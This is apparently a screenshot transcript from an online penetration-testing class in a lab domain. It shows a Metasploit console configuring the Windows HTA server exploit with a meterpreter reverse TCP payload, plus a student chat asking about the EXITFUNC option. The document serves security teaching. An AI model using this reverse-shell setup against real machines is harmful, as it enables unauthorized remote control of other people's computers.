 Kali2020.3 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
腾讯课堂
Kali2020.3 WEB.de1ay.com PC.de1ay.com DC.de1ay.com
Shell No. 1 [root - File Manager]
Shell No. 1
File Actions Edit View Help
Shell No. 1 Shell No. 2 Shell No. 3
msf5 > use exploit/windows/misc/hta_server
[*] Using configured payload windows/x64/meterpreter/reverse_tcp
msf5 exploit(windows/misc/hta_server) > options
Module options (exploit/windows/misc/hta_server):
Name Current Setting Required Description
SRVHOST 192.168.78.117 yes The local host or network interface to listen on. This must be an address
on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.78.117 yes The listen address (an interface may be specified)
LPORT 5555 yes The listen port
Exploit target:
Id Name
-- ----
1 Powershell x64
msf5 exploit(windows/misc/hta_server) >
讨论区 成员(23)
张盛
1
苏豪
11111111111
张盛
1
任泽登
1
张盛
1
杨达
我想问一下exitfuns参数是配置啥的
陈健
1
发送
资源监控
要返回到您的计算机，请将鼠标指针从虚拟机中移出或按 Ctrl+Alt